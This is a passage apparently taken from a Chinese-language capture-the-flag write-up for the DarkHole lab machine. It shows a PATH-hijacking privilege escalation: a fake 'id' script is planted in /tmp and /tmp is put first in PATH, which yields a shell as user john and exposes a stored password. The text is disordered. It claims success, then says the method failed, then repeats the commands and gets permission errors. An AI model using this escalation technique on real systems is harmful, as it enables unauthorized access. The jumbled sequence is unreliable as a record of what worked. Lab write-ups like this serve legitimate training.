 看了看suid也没有可以利用的，只有采用环境变量提权了
echo 'bash' > /tmp/id;chmod +x /tmp/id; export PATH=/tmp:$PATH
www-data@darkhole:/home/john$ echo 'bash' > /tmp/id;chmod +x /tmp/id; export PATH=/tm
p:$PATH
< > /tmp/id;chmod +x /tmp/id; export PATH=/tmp:$PATH
这里直接得到了john的权限
这样即可打开password文件
john@darkhole:/home/john$ cat password
cat password
root123
john@darkhole:/home/john$
REEBUF
这样拿到了密码了
john@darkhole:/home/john$ cat user.txt
cat user.txt
10
tiki
darkhole
使用这个方法提权失败，换一种
xxd: /script/shell: No such file or directory
www-data@darkhole:/$ echo 'bash' > /tmp/id;chmod +x /tmp/id; export PATH=/tmp:$PATH
< > /tmp/id;chmod +x /tmp/id; export PATH=/tmp:$PATH
www-data@darkhole:/$ cat user.txt
cat user.txt
cat: user.txt: No such file or directory
www-data@darkhole:/$ cd /home/john
cd /home/john
www-data@darkhole:/home/john$ cat user.txt
cat user.txt
cat: user.txt: Permission denied
www-data@darkhole:/home/john$ echo 'bash' > /tmp/id;chmod +x /tmp/id; export PATH=/tmp:$PATH
< > /tmp/id;chmod +x /tmp/id; export PATH=/tmp:$PATH
www-data@darkhole:/home/john$ cat user.txt
cat user.txt
cat: user.txt: Permission denied
www-data@darkhole:/home/john$ cat password
cat password
cat: password: Permission denied
www-data@darkhole:/home/john$ echo 'bash' > /tmp/id;chmod +x /tmp/id; export PATH=/tmp:$PATH
< > /tmp/id;chmod +x /tmp/id; export PATH=/tmp:$PATH
www-data@darkhole:/home/john$ cat password
cat password
cat: password: Permission denied
www-data@darkhole:/home/john$
Connection refused